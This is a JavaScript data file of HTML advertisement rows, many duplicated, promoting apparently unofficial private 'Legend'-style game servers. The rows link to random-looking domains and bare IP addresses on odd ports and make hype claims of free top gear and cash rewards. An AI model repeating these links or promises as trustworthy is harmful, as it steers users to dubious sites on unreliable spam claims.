adlistData[1341] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月25日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月25日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月25日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月25日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月25日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月25日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月25日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月25日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月25日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月25日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月25日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月25日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月25日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
